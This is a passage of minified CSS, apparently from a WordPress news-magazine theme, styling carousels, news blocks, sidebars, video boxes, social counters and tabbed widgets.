h2{position:absolute;width:100%;bottom:20px;padding:0 20px;font-size:17px;font-weight:700!important;color:#fff;text-shadow:0 0 6px #000;-webkit-transition:all ease-in-out 0.1s;transition:all ease-in-out 0.1s;-moz-box-sizing:border-box!important;-webkit-box-sizing:border-box!important;box-sizing:border-box!important}.scroller .scroller-wrap .scroller-item .entry-meta{position:absolute;bottom:-5px;width:100%;font-size:13px;color:#fff;opacity:0;text-shadow:0 0 6px #000;-webkit-transition:all ease-in-out 0.1s;transition:all ease-in-out 0.1s;text-align:center}.col2 .scroller .scroller-wrap .scroller-item .entry-meta{width:100%}.scroller .scroller-wrap .scroller-item .entry-meta a{background:transparent;display:inline-block;color:#fff}.scroller2 .scroller2-wrap .scroller-item .entry-meta .author-link,.scroller .scroller-wrap .scroller-item .entry-meta .author-link,.scroller2 .scroller2-wrap .scroller-item .entry-meta time,.scroller .scroller-wrap .scroller-item .entry-meta time,.scroller2 .scroller2-wrap .scroller-item .entry-meta .cat-link,.scroller .scroller-wrap .scroller-item .entry-meta .cat-link{float:none;display:inline-block}.scroller2 .scroller2-wrap .scroller-item .entry-meta time,.scroller .scroller-wrap .scroller-item .entry-meta time{margin:0 10px}.scroller2 .scroller2-wrap .scroller-item .entry-meta .cat-link,.scroller .scroller-wrap .scroller-item .entry-meta .cat-link{margin-right:0}.scroller .scroller-wrap .scroller-item:hover .entry-meta{bottom:5px;opacity:1}.scroller .scroller-wrap .scroller-item:hover h2{bottom:20px;margin-bottom:20px}.scroller .owl-prev,.scroller .owl-next,.scroller2 .owl-prev,.scroller2 .owl-next{text-indent:-9999px}.scroller .owl-next,.scroller .owl-prev{float:left}.scroller .owl-next:after,.scroller .owl-prev:before{font-family:'font-awesome';content:"\f104";text-indent:0;float:left;width:11px;height:18px;position:absolute;left:-21px;bottom:45%;font-size:31px;color:#dbdbdb}.col2 .scroller .owl-next:after,.col2 .scroller .owl-prev:before{font-size:25px;left:-15px}.scroller .owl-buttons{width:0;height:0}.scroller .owl-next:after{content:"\f105";left:auto;float:right;right:-21px}.col2 .scroller .owl-next:after{float:right;left:auto;right:-17px}.scroller2{margin:-15px -16px -15px -15px;overflow:hidden}.scroller2 .scroller-item{padding:15px;border-right:1px solid #e4e4e4;text-align:center;padding-bottom:220px;margin-bottom:-195px;display:none}.scroller2 .scroller2-wrap .owl-item .scroller-item{display:block}.scroller2 .scroller-item img{display:block;margin-bottom:15px}.scroller2 .scroller-item h2{font-size:17px}.scroller2 .scroller2-wrap .scroller-item h2 a{color:#2d2d2d}.scroller2 .scroller-item .entry-meta{margin-top:13px;overflow:hidden}.col2 .scroller2 .scroller-item .entry-meta{padding:0 4px 0 3px}.scroller2 .owl-stage-outer{border-bottom:1px solid #e4e4e4}.scroller2 .owl-controls{position:relative}.scroller2 .owl-next:after,.scroller2 .owl-prev:before{position:absolute;font-family:'font-awesome';content:"\f104";text-indent:0;width:25px;height:25px;border:1px solid #e4e4e4;bottom:20%;left:10px;text-align:center;line-height:25px;color:#999;font-size:22px}.scroller2 .owl-nav{height:48px}.scroller2 .owl-prev{float:left}.scroller2 .owl-next{float:right}.scroller2 .owl-next:after{content:"\f105";right:10px;left:inherit}.scroller2 .owl-dots{bottom:18px;left:50%;position:absolute;-moz-transform:translateX(-50%);-webkit-transform:translateX(-50%);-o-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.scroller2 .owl-dots .owl-dot{width:11px;height:11px;border:1px solid #d2d2d2;float:left;margin-right:3px;position:relative}.owl-controls .owl-nav div,.owl-controls .owl-dot{cursor:pointer}.scroller2 .owl-dots .owl-dot.active:before{content:"";width:7px;height:7px;background:#999;position:absolute;top:2px;left:2px}header.block-title{background:#e9e9e9;height:38px;line-height:38px;margin:-15px -15px 15px;padding:0 0 0 15px;border-bottom:1px solid #e1e1e1}header.block-title h2 a,header.block-title h2{font-size:17px;font-weight:700!important;color:#0083b9;float:left}header.block-title.colorful-box h2 a,header.block-title.colorful-box h2{color:#fff}header.block-title.colorful-box ol.nb-tabbed-head li:not(.active):not(:hover) a{color:#fff}header.block-title.colorful-box ol.nb-tabbed-head li.active a,header.block-title.colorful-box ol.nb-tabbed-head li:hover a{color:#222}.block-title+div,.block-title+ul{clear:both}.nb5 .first-item .post-format-icon:before{top:57px;bottom:inherit}.nb1 .entry-content p,.nb2 .entry-content p,.nb3 .entry-content p,.nb4 .entry-content p,.nb5 .entry-content p,.nb6 .entry-content p{margin-bottom:0}.nb1 .post-format-icon:before,.nb2 .first-item .post-format-icon:before,.nb3 .first-item .post-format-icon:before,.nb4 .first-item .post-format-icon:before,.nb5 .first-item .post-format-icon:before,.nb6 .post-format-icon:before{content:"";font-family:'brankic';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-feature-settings:"liga";-moz-font-feature-settings:"liga=1";-moz-font-feature-settings:"liga";-ms-font-feature-settings:"liga" 1;-o-font-feature-settings:"liga";font-feature-settings:"liga";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:30px;height:30px;line-height:30px;background:rgba(0,0,0,.4);position:absolute;bottom:0;left:0;text-align:center;color:#fff;font-size:28px}.nb1 .format-audio .post-format-icon:before,.nb2 .first-item.format-audio .post-format-icon:before,.nb3 .first-item.format-audio .post-format-icon:before,.nb4 .first-item.format-audio .post-format-icon:before,.nb5 .first-item.format-audio .post-format-icon:before,.nb6 .format-audio .post-format-icon:before,.blog_posts .format-audio .post-format-icon:before{font-size:19px;line-height:33px}.nb1 .format-standard .post-format-icon:before,.nb2 .first-item.format-standard .post-format-icon:before,.nb3 .first-item.format-standard .post-format-icon:before,.nb4 .first-item.format-standard .post-format-icon:before .nb5 .first-item.format-standard .post-format-icon:before,.nb6 .format-standard .post-format-icon:before,.nb1 .format-image .post-format-icon:before,.nb2 .first-item.format-image .post-format-icon:before,.nb3 .first-item.format-image .post-format-icon:before,.nb4 .first-item.format-image .post-format-icon:before,.nb5 .first-item.format-image .post-format-icon:before,.nb6 .format-image .post-format-icon:before,.blog_posts .format-image .post-format-icon:before{font-size:26px}.nb1 .format-quote .post-format-icon:before,.nb2 .first-item.format-quote .post-format-icon:before,.nb3 .first-item.format-quote .post-format-icon:before,.nb4 .first-item.format-quote .post-format-icon:before,.nb5 .first-item.format-quote .post-format-icon:before,.nb6 .format-quote .post-format-icon:before,.nb1 .format-gallery .post-format-icon:before,.nb2 .first-item.format-gallery .post-format-icon:before,.nb3 .first-item.format-gallery .post-format-icon:before,.nb4 .first-item.format-gallery .post-format-icon:before,.nb5 .first-item.format-gallery .post-format-icon:before,.nb6 .format-gallery .post-format-icon:before,.blog_posts .format-gallery .post-format-icon:before,.blog_posts .format-quote .post-format-icon:before{font-size:20px}.nb1 .format-chat .post-format-icon:before,.nb2 .first-item.format-chat .post-format-icon:before,.nb3 .first-item.format-chat .post-format-icon:before,.nb4 .first-item.format-chat .post-format-icon:before,.nb5 .first-item.format-chat .post-format-icon:before,.nb6 .format-chat .post-format-icon:before,.blog_posts .format-chat .post-format-icon:before{font-size:16px}ol.nb-tabbed-head{list-style:none;padding:0;margin:0;float:right}ol.nb-tabbed-head li{float:left;height:38px;border-left:1px solid #dbdbdb;position:relative;-webkit-transition:all ease-in-out 0.2s;transition:all ease-in-out 0.2s}ol.nb-tabbed-head li:hover{background:#fff}ol.nb-tabbed-head li a{padding:10px;outline:none}ol.nb-tabbed-head li.active{font-weight:400;background:#fff}ol.nb-tabbed-head li:after,ol.nb-tabbed-head li:before{top:88%;left:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;opacity:0;-webkit-transition:all ease-in-out 0.2s;transition:all ease-in-out 0.2s}ol.nb-tabbed-head li:hover:after,ol.nb-tabbed-head li:hover:before{top:100%;opacity:1}ol.nb-tabbed-head li.active:after,ol.nb-tabbed-head li.active:before{content:"";top:100%;left:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;opacity:1}ol.nb-tabbed-head li:before,ol.nb-tabbed-head li.active:before{border-color:rgba(240,240,240,0);border-top-color:#e5e5e5;border-width:6px;margin-left:-6px}ol.nb-tabbed-head li:after,ol.nb-tabbed-head li.active:after{border-color:rgba(255,255,255,0);border-top-color:#fff;border-width:4px;margin-left:-4px}ol.nb-tabbed-head li.active a{color:#0083b9}.nb1 ul{margin:-15px -15px;overflow:hidden}.nb1 ul+.show-more{margin-top:15px}.cat-grid li{position:relative}.cat-grid li,.nb1 ul li{float:left;width:50%;padding:14px;border-width:1px 0 0 1px;border-style:solid;border-color:#e4e4e4;-moz-box-sizing:border-box!important;-webkit-box-sizing:border-box!important;box-sizing:border-box!important}.cat-grid li:nth-child(2n+1),.nb1 ul li:nth-child(2n+1){clear:left;border-left:none}.cat-grid.grid-col-3 li{width:33.3%}.cat-grid.grid-col-3 li:nth-child(2n+1){clear:none}.cat-grid.grid-col-3 li:nth-child(3n+1){clear:left;border-left:0}.nb5 ul li:nth-child(2n+1):before,.nb3 ul li:nth-child(2n+1):before,.cat-grid li:nth-child(2n+1):before,.cat-grid.grid-col-3 li:nth-child(3n+1):before{position:absolute;width:100%;height:1px;background:#e1e1e1;left:100%;top:-1px;content:'';padding-right:1px}.cat-grid.grid-col-3 li:nth-child(3n+1):before{width:200%}.nb1 ul li{padding-bottom:200px;margin-bottom:-190px}.news-list ul li{float:none;width:auto;padding-bottom:14px;margin-bottom:0;border-width:0 0 1px 0}.news-list ul li .entry-content{margin-bottom:10px}.news-list ul li .entry-content:last-child{margin-bottom:0}.news-list ul li .entry-meta{margin-top:0}.news-list ul li:last-child{border-bottom:none}.cat-grid li:nth-child(2n+2),.nb1 ul li:nth-child(2n+2){border-right:0}.nb1 ul li:first-child,.nb1 ul li:nth-child(2){border-top:0}.nb1 ul li .post-thumbnail img{margin-bottom:15px}.nb1 ul li h2 a,.nb2 .first-item h2 a,.nb3 .first-item h2 a,.nb4 .first-item h2 a,.nb5 .first-item h2 a,.nb6 ul li h2 a{font-size:19px;font-weight:700!important;color:#2d2d2d;line-height:24px;display:block;margin-bottom:9px}.site-content .nb1 h2{margin:0}.entry-meta i{font-size:14px}.nb2{margin:-15px;overflow:hidden}.nb2 .first-item,.nb4 .first-item{width:259px;float:left;padding:14px}.nb2 .first-item .entry-meta,.nb4 .first-item .entry-meta{margin:9px 0 5px}.nb2 ul,.nb4 ul{margin-left:287px;border-left:1px solid #e4e4e4;margin-bottom:-999px!important;padding-bottom:999px}.nb2 ul li{padding:10px 15px!important}.nb2 ul li,.nb4 ul li{overflow:hidden;padding:15px;border-bottom:1px solid #e4e4e4}.nb2 ul li:last-child,.nb4 ul li:last-child{border-bottom:0}.nb2 ul li h2 a,.nb5 ul li h2 a{font-size:16px;font-weight:300;color:#2d2d2d;line-height:24px;display:block}.nb2 ul li .entry-meta,.nb5 ul li .entry-meta{margin-top:3px}.nb2 ul li.show-more{padding:9px 0;text-align:center}.nb2 ul li.show-more a{font-size:15px;display:block}.newb2.show-more{margin-top:15px}.nb3,.nb4,.nb5,.nb6{overflow:hidden;margin:-15px -15px 0}.nb3 .first-item{float:left;width:50%;padding:14px;border-width:0 1px 0 0;border-style:solid;border-color:#e4e4e4;padding-bottom:214px;margin-bottom:-200px;-moz-box-sizing:border-box!important;-webkit-box-sizing:border-box!important;box-sizing:border-box!important}.nb3 .first-item:nth-child(2n+2){border-right:0}.nb3 .first-item .post-thumbnail img{margin-bottom:15px}.nb3 ul li:nth-child(2n+1){clear:left}.nb3 ul li,.nb5 ul li{width:50%;float:left;padding:14px;border-width:1px 1px 0 0;border-style:solid;border-color:#e4e4e4;position:relative;-moz-box-sizing:border-box!important;-webkit-box-sizing:border-box!important;box-sizing:border-box!important}.nb5 ul li:first-child,.nb5 ul li:nth-child(2){border-top:none}.nb3 ul li:nth-child(2n+2),.nb5 ul li:nth-child(2n+2){border-right:none}.nb3 ul li .post-thumbnail img{max-width:80px}.nb3 ul li .post-thumbnail img,.nb4 ul li .post-thumbnail img{float:left;margin-right:15px;max-width:80px}.nb3 ul li h2 a,.nb4 ul li h2 a{display:block;font-size:15px;font-weight:300;color:#2d2d2d;margin-top:-3px;line-height:18px}.nb3 ul li .entry-meta,.nb4 ul li .entry-meta{margin-top:3px}.nb3 ul li .entry-meta .brankic-icon-calendar,.nb4 ul li .entry-meta .brankic-icon-calendar{font-size:16px}.nb4 .first-item .post-thumbnail img{margin-bottom:10px}.nb4 .first-item .entry-meta{margin-bottom:0}.nb5 ul li{padding:9px 14px;padding-bottom:35px;margin-bottom:-25px}.nb5 .first-item{padding:14px;border-bottom:1px solid #e4e4e4;overflow:hidden}.nb5 .first-item h2 a{margin-bottom:15px}.nb5 .first-item .post-thumbnail img{float:left;margin-right:15px}.nb5 .first-item .entry-meta{margin-top:11px}.nb5 h2{margin:0}.nb6 ul{overflow:hidden}.nb6 ul li{float:left;width:33.3%;padding:15px 14px 11px 15px;border-width:1px 1px 0 0;border-style:solid;border-color:#e4e4e4;padding-bottom:215px;margin-bottom:-200px;-moz-box-sizing:border-box!important;-webkit-box-sizing:border-box!important;box-sizing:border-box!important}.nb6 ul li:nth-child(3n+1){clear:left}.nb6 ul li:nth-child(3n+3){border-right:0}.nb6 ul li:nth-child(-n+3){border-top:0}.nb6 ul li .post-thumbnail img{margin-bottom:10px}.vid-box-wrap ul.widget-tabbed-header{width:32.6%;margin:-2px 0 0 -15px;float:left;position:absolute;top:1px}.vid-box-wrap .widget-tabbed-body,.vid-box-wrap.main_tabs{border:none}.vid-box-wrap.main_tabs{background:#fafafa;margin:-15px}.vid-box-wrap ul.widget-tabbed-header li{width:48.55%}.vid-box-wrap ul.widget-tabbed-header li a{font-weight:700;text-transform:inherit;font-size:15px;padding:0 41px;z-index:99}.vid-box-wrap .widget-tabbed-body{padding-top:19px}.mgw-inner>*{max-width:100%}.vid-vert{position:relative;overflow:hidden;width:32.6%;height:428px;margin:21px 16px -15px -15px;border-right:1px solid #dbdbdb;float:left}.vid-box-nav{background:#fff;width:100%;height:20000em;position:relative;list-style:none;margin:0;padding:0}.vid-box-nav li{padding:14.4px 15px;overflow:hidden;border-bottom:1px solid #dbdbdb!important}.vid-box-nav li.active,.vid-box-nav li:hover{background:#fafafa}.vid-box-nav li img{width:82px;height:56px;float:left;margin-right:15px}.vid-box-nav li h2{font-size:17px}.vid-box-nav li:hover a,.vid-box-nav li.active h2 a{color:#0083b9}.vid-box-nav li .entry-meta{margin-top:4px}.vid-carousel-stage{position:relative;width:67%;overflow:hidden;height:460px}.vid-box-item-wrap{width:20000em;position:relative;list-style:none;margin:0;padding:0}.vid-box-item-wrap li{float:left;position:relative;padding:0;width:758px}.vid-item.format-audio a.vid-item-img:before,.vid-item.format-video a.vid-item-img:before{content:"\e705";font-family:'momizat';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-feature-settings:"liga";-moz-font-feature-settings:"liga=1";-moz-font-feature-settings:"liga";-ms-font-feature-settings:"liga" 1;-o-font-feature-settings:"liga";font-feature-settings:"liga";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;position:absolute;top:45%;left:48%;color:#fff;z-index:999;font-size:48px;text-shadow:0 0 6px rgba(0,0,0,.45)}.vid-item img{max-width:100%}.vid-item h2{position:absolute;bottom:6px;background:rgba(0,0,0,.48);width:100%;padding:25px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.vid-item h2 a{color:#fff;font-size:27px;font-weight:700}.vid-items-arrnav{position:absolute;top:45%!important;width:100%;z-index:99}.vid-items-arrnav a{width:42px;height:50px;background:rgba(0,0,0,.48);display:inline-block;text-align:center;line-height:50px;color:#fff;font-size:24px}.vid-items-arrnav a.vid-items-nav0{float:left}.vid-items-arrnav a.vid-items-nav0 i{left:-1px}.vid-items-arrnav a.vid-items-nav1{float:right}.vid-items-arrnav a.vid-items-nav1 i{right:-1px}.vid-items-arrnav a i{position:relative;top:1px}.nav-arr-nav{position:absolute;left:0;bottom:0;height:25px;line-height:25px;background:#e9e9e9;border-top:1px solid #dbdbdb;overflow:hidden;width:31.85%}.nav-arr-nav a{display:inline-block;padding:0 80.8px;font-size:22px;border-right:1px solid #dbdbdb;float:left}.nav-arr-nav a:hover{background:#fff}.col2 .vid-box-item-wrap li{width:624px}.col2 .vid-item h2{bottom:-1px}.col2 .vid-box-wrap ul.widget-tabbed-header li a{padding:0 26px}.col2 .vid-carousel-stage{width:624px;height:384px}.col2 .nav-arr-nav{width:31.55%}.col2 .nav-arr-nav a{padding:0 64px}.col2 .vid-vert{height:351px;width:32.5%}.col2 .vid-box-wrap ul.widget-tabbed-header{width:32.3%}.main-content .widget-tabbed-header,.main-content .vid-box-nav li h2,.main-content .vid-box-nav li .entry-meta,.main-content .nav-arr-nav{display:none}.main-content .vid-vert{margin:-18px 16px -15px -15px;width:18%;height:306px}.main-content .vid-box-nav li img{height:47px}.main-content .vid-carousel-stage{width:446px;height:275px}.main-content .vid-box-item-wrap li{width:446px}.main-content .vid-item h2{bottom:0;padding:17px}.main-content .vid-item h2 a{font-weight:400;font-size:21px}.main-content .vid-item.format-audio a.vid-item-img:before,.vid-item.format-video a.vid-item-img:before{font-size:38px}.main-content .vid-items-arrnav{top:42%!important}.main-content .vid-items-arrnav a{font-size:19px;width:37px;height:45px}.main-content .vid-items-arrnav a i{top:-1px}.one-side-wide .main-content .vid-carousel-stage{width:640px;height:394px}.one-side-wide .main-content .vid-box-item-wrap li{width:640px}.one-side-wide .vid-item h2{bottom:-1px}.one-side-wide .vid-box-wrap ul.widget-tabbed-header li a{padding:0 26px}.one-side-wide .nav-arr-nav{width:31.55%}.one-side-wide .nav-arr-nav a{padding:0 64px}.one-side-wide .main-content .vid-vert{height:426px;width:15.3%}.one-side-wide .vid-box-wrap ul.widget-tabbed-header{width:32.3%}.one-side-wide .main-content .vid-box-nav li img{width:auto;height:auto}.nip{margin:-15px;padding:14px}.nip .first-item{float:left;margin-right:14px}.nip .first-item img{height:240px;width:359px}.nip ul{margin:-4px;margin-left:371px}.nip ul li{float:left;padding:2px}.nip ul li img{width:85px;height:57px}.nip ul li:nth-child(2n+2){margin-right:0}.secondary-sidebar,.secondary-sidebar.vc_column_container{width:17%;float:left;margin:0 0 0 1%;background:#fff;border:1px solid #e1e1e1;-webkit-box-shadow:0 1px 0 #e5e5e5;box-shadow:0 1px 0 #e5e5e5;margin-bottom:20px;-moz-box-sizing:border-box!important;-webkit-box-sizing:border-box!important;box-sizing:border-box!important}.secondary-sidebar.vc_column_container{margin-bottom:0}.sidebar,.sidebar.vc_column_container,.media-filter{width:31%;float:right;background:#fff;border:1px solid #e1e1e1;-webkit-box-shadow:0 1px 0 #e5e5e5;box-shadow:0 1px 0 #e5e5e5;margin-bottom:20px;margin-left:1%;-moz-box-sizing:border-box!important;-webkit-box-sizing:border-box!important;box-sizing:border-box!important}.sidebar.vc_column_container{margin-bottom:0}.both-sidebars-left .secondary-sidebar,.secondary-sidebar.vc_column_container.alignlefti,.both-sidebars-left .sidebar,.sidebar.vc_column_container.alignlefti,.both-sidebars-all .secondary-sidebar{margin:0;margin-right:1%}.both-sidebars-left .main-left,.both-sidebars-all .main-left{float:none}.sws2{background:none!important;border:none;box-shadow:none;-webkit-box-shadow:none;margin-bottom:0}.sidebar.sws2 .widget,.secondary-sidebar.sws2 .widget{background:#fff;border:1px solid #e1e1e1;-webkit-box-shadow:0 1px 0 #e5e5e5;box-shadow:0 1px 0 #e5e5e5;margin-bottom:20px}.sidebar.sws2 .widget-title,.secondary-sidebar.sws2 .widget-title{margin-top:-14px}.secondary-sidebar .widget,.sidebar .widget{padding:13px 13px;margin-bottom:0}.sidebar .widget-title,.secondary-sidebar .widget-title{margin:-13px -14px 13px}.sidebar,.secondary-sidebar{position:relative}.vc_column_container.momizat_vc_col .vc_column-inner{padding:0}.sidebar.sws2,.sidebar.vc_column_container.sws2,.secondary-sidebar.sws2,.secondary-sidebar.vc_column_container.sws2{border:none}.widget.widget_momizattabber:not(:first-child){border-top:1px solid #dbdbdb}.widget_momizattabber .widget-title>h4{border-top:none}.widget-title h4:empty{background:#dbdbdb!important;border:none!important;height:1px!important}.secondary-sidebar .widget-title h4,.sidebar .widget-title h4,.secondary-sidebar .widget-title h2,.sidebar .widget-title h2{padding:0 15px;background:#e9e9e9;border:1px solid #dbdbdb;height:38px;line-height:38px}.widget-title h4{font-size:17px;font-weight:700!important;color:#2d2d2d}.widget:first-child .widget-title{margin-top:-14px}.widget:first-child .widget-title h4:empty{background:none!important}.newsletter .nsd{margin:0 0 10px}.newsletter .nsf{width:72%;float:left}.sidebar .newsletter .nsf{width:68%}.newsletter .nsb{width:28%;height:40px;font-size:14px}.sidebar .newsletter .nsb{width:22%;box-sizing:content-box}.secondary-sidebar .newsletter .nsf{width:100%;float:none;margin-bottom:10px}.mom-newsletter .sf-loading{position:absolute;top:11px;margin-left:-23px;z-index:10;display:none}.sidebar .mom-newsletter .sf-loading{left:68%}.footer .mom-newsletter .sf-loading{left:65%;top:10px}.secondary-sidebar .mom-newsletter .sf-loading{right:5px}.mom-newsletter form{position:relative}.mom-newsletter .sf-loading img{opacity:1;-webkit-animation:spin 1s infinite linear;-moz-animation:spin 1s infinite linear;-o-animation:spin 1s infinite linear;animation:spin 1s infinite linear}.secondary-sidebar .nsb{width:50%}.secondary-sidebar .post-list{margin:-15px}.secondary-sidebar .post-list li{overflow:hidden;padding:14px;border-bottom:1px solid #e5e5e5}.secondary-sidebar .post-list li:last-child{border-bottom:0}.secondary-sidebar .post-list li img{margin:0 auto 10px}.sidebar .post-list li h2{position:relative;top:-4px}.sidebar .post-list li:first-child h2{top:0}.sidebar .post-list li h2 a,.secondary-sidebar .post-list li h2 a{display:block;font-size:17px;font-weight:300;color:#2d2d2d;line-height:19px}.secondary-sidebar .post-list li .entry-meta{overflow:hidden;color:#c6c6c6;margin:3px 0 5px}.secondary-sidebar .post-list li .comments-link,.secondary-sidebar .post-list li .entry-meta i{display:none}.secondary-sidebar .post-list li .read-more-link{font-size:13px;color:#0083b9;float:left}.footer .post-list li .comments-link,.footer .post-list li .read-more-link,.sidebar .post-list li .read-more-link{display:none}.sidebar .post-list{margin:-13px -13px 0}.sidebar .post-list li{padding:15px 15px 11px;border-bottom:1px solid #e4e4e4;overflow:hidden}.sidebar .post-list li:last-child{border-bottom:0;padding-bottom:0!important}.footer .post-list li img,.sidebar .post-list li img{float:left;max-width:81px;max-height:55px;margin:0 15px 4px 0}.post-list.full li .post-thumbnail img{float:none;width:auto;margin:0;max-width:100%;max-height:none;margin-bottom:20px!important}.post-list.full li h2 a{font-size:20px}.secondary-sidebar .post-list.full li h2 a{font-size:17px}.footer .post-list li:last-child img,.sidebar .post-list li:last-child img{margin-bottom:0}.sidebar .post-list li .entry-meta{margin-top:5px}.widget-tab .entry-meta time{margin-right:17px}.sidebar .widget-tab .post-list{margin:0}.secondary-sidebar .widget-tab .post-list{margin:0}.widget-tab .post-list li{overflow:hidden;padding:15px 0 11px;border-bottom:1px solid #e5e5e5}.widget-tab .post-list li:first-child{padding-top:0}.widget-tab .post-list li:last-child{border-bottom:none;padding-bottom:0}.widget-tab .post-list li img{float:left;margin-right:15px}.widget-tab .post-list li h2 a{display:block;font-size:17px;color:#2d2d2d;font-weight:300;line-height:18px}.widget-tab .post-list li .entry-meta{font-weight:300;font-size:14px;margin-top:5px;color:#c6c6c6}.post-list .post-format-icon:before{font-size:21px;color:#c6c6c6;position:relative;float:left;bottom:inherit;right:inherit;margin-right:6px}.post-list .format-video .post-format-icon:before{left:-2px;bottom:-3px;margin-right:4px}.post-list .format-audio .post-format-icon:before{font-size:18px;margin:7px 10px 0 0}.post-list .format-image .post-format-icon:before{left:-2px;margin:2px 4px 0 0}.post-list .format-standard .post-format-icon:before{left:-4px;margin:3px 2px 0 0}.post-list .format-chat .post-format-icon:before{font-size:15px;margin:7px 8px 0 0}.sidebar .post-list.review-widget li{padding:15px 15px 10px}.review-widget li .rev-title{color:#c6c6c6;font-size:12px}.review-widget li .entry-review{margin-top:3px}.review-widget li small{color:#2d2d2d;font-size:12px;margin-left:5px}.ads120 a{float:left;margin:0 24px}.ads120b a{margin:24px;float:left}.ads120x a{float:left;margin:24px}.ads125 a{float:left;margin:21px}.ads250,.ads300,.ads160{text-align:center}.ads250 a img,.ads300 a img,.ads160 a img{display:inline-block}.ads300x a img{margin:18px}.ads160 a:nth-child(2n+2){margin-left:9px}.tagcloud{margin:-2px 0}.tagcloud a{display:inline-block;padding:4px 9px;background:#f9f9f9;border:1px solid #e5e5e5;color:#a3a3a3;font-weight:300;font-size:13px!important;margin:2px;-webkit-transition:all ease-in-out 0.1s;transition:all ease-in-out 0.1s}.tagcloud a:hover{border:1px solid #0083b9;color:#0083b9}footer.footer .tagcloud a{background:#444;color:#b0b0b0;border-color:#1a1a1a}footer.footer .tagcloud a:hover{color:#d4d4d4}.sidebar .social-counter{overflow:hidden;text-transform:uppercase}.sidebar .social-counter li{float:left;width:25%;text-align:center;margin:10px 0 0 0;color:#262626;font-size:11pt;font-weight:300}.sidebar .social-counter li .sc-item--inner{padding:0 2px}.sidebar .social-counter li:hover .sc-header{border-color:#b4b4b4;-webkit-transition:all ease-in-out 0.1s;-moz-transition:all ease-in-out 0.1s;-o-transition:all ease-in-out 0.1s;transition:all ease-in-out 0.1s}.sidebar .social-counter li:nth-child(-n+4){margin-top:0}.sidebar .social-counter li:nth-child(4n+4){margin-right:0}.sidebar .social-counter li .sc-header{border:1px solid #e1e1e1;border-bottom:none}.sidebar .social-counter li a{display:block;padding:10px 0 6px;color:#262626}.sidebar .social-counter li .sc-header i{display:block;line-height:1;font-size:25px}.sidebar .social-counter li small{font-size:78%}.sidebar .social-counter li .sc-footer{background:#8b8b8b;color:#fff;font-size:14px;font-weight:300;padding:8px 0}.sidebar .social-counter li.sc-twitter i{color:#00baff;font-size:22px;margin-bottom:3px}.sidebar .social-counter li.sc-facebook i{color:#44619d;font-size:22px;padding:1px 0 2px}.sidebar .social-counter li.sc-rss i{color:#ff7e00;font-size:25px}.sidebar .social-counter li.sc-google i{color:#e71414;font-size:23px;padding:1px 0}.sidebar .social-counter li.sc-youtube i{color:#c30000;font-size:25px}.sidebar .social-counter li.sc-vimeo i{color:#4bf;font-size:23px;padding:1px 0}.sidebar .social-counter li.sc-dribble i{color:#ca376f;font-size:25px;padding:0 0 1px;margin-bottom:-1px}.sidebar .social-counter li.sc-soundcloude i{color:#ff681e;font-size:28px;padding:1px 0;margin-top:-5px}.sidebar .social-counter li.sc-instgram i{color:#95624F;font-size:23px;padding:1px 0}.sidebar .social-counter li.sc-behance i{color:#2F9AD2;font-size:23px;padding:1px 0}.sidebar .social-counter li.sc-pin i{color:#C21F25;font-size:25px}.sidebar .social-counter li.sc-delicious i{color:#0B79E5;font-size:23px;padding:1px 0}.sidebar .social-counter li .resul{display:none}.secondary-sidebar .social-counter li,.footer .social-counter li{width:100%;height:41px;line-height:35px;color:#fff;padding:0 13px;margin-bottom:7px;box-sizing:border-box!important;-moz-box-sizing:border-box!important;-webkit-box-sizing:border-box!important;font-size:14px;background:#222}.secondary-sidebar .social-counter li:last-child,.footer .social-counter li:last-child{margin-bottom:0}.secondary-sidebar .social-counter li a,.footer .social-counter li a{color:white!important;display:inline-block}.secondary-sidebar .social-counter li.sc-facebook,.footer .social-counter li.sc-facebook{background:#526ca4}.secondary-sidebar .social-counter li.sc-twitter,.footer .social-counter li.sc-twitter{background:#00baff}.secondary-sidebar .social-counter li.sc-rss,.footer .social-counter li.sc-rss{background:#f29400}.secondary-sidebar .social-counter li.sc-google,.footer .social-counter li.sc-google{background:#e71414}.secondary-sidebar .social-counter li.sc-youtube,.footer .social-counter li.sc-youtube{background:#c30000}.secondary-sidebar .social-counter li.sc-vimeo,.footer .social-counter li.sc-vimeo{background:#4bf}.secondary-sidebar .social-counter li.sc-dribble,.footer .social-counter li.sc-dribble{background:#ca376f}.secondary-sidebar .social-counter li.sc-soundcloude,.footer .social-counter li.sc-soundcloude{background:#ff681e}.secondary-sidebar .social-counter li.sc-instgram,.footer .social-counter li.sc-instgram{background:#95624F}.secondary-sidebar .social-counter li.sc-behance,.footer .social-counter li.sc-behance{background:#2F9AD2}.secondary-sidebar .social-counter li.sc-pin,.footer .social-counter li.sc-pin{background:#C21F25}.secondary-sidebar .social-counter li.sc-delicious,.footer .social-counter li.sc-delicious{background:#0B79E5}.secondary-sidebar .social-counter li i,.footer .social-counter li i{font-size:19px;padding-right:10px;border-right:1px solid #fff;margin-right:8px;top:4px;position:relative}.secondary-sidebar .social-counter li .resul,.footer .social-counter li .resul{margin-right:5px}.secondary-sidebar .social-counter li small,.footer .social-counter li small{font-size:100%}.secondary-sidebar .social-counter li .sc-footer,.footer .social-counter li .sc-footer{display:none}.widget .main_tabs{border:none;margin:0}ul.widget-tabbed-header{height:39px;line-height:38px;position:relative;bottom:-1px}ul.widget-tabbed-header li{background:#e9e9e9;float:left}ul.widget-tabbed-header li a{border-width:1px 1px 1px 0;border-style:solid;border-color:#dbdbdb}ul.widget-tabbed-header li:first-child a{border-left:1px solid #dbdbdb}ul.widget-tabbed-header li a{padding:0 15px;font-size:13px;color:#2d2d2d;text-transform:uppercase;display:block}ul.widget-tabbed-header li a:hover,ul.widget-tabbed-header li a.current,ul.widget-tabbed-header li a.selected{color:#0083b9;background:#fff;position:relative}ul.widget-tabbed-header li a:hover .after,ul.widget-tabbed-header li a:hover .before,ul.widget-tabbed-header li a.current .after,ul.widget-tabbed-header li a.current .before{z-index:10}ul.widget-tabbed-header li a:hover:after,ul.widget-tabbed-header li a:hover:before,ul.widget-tabbed-header li a.current:after,ul.widget-tabbed-header li 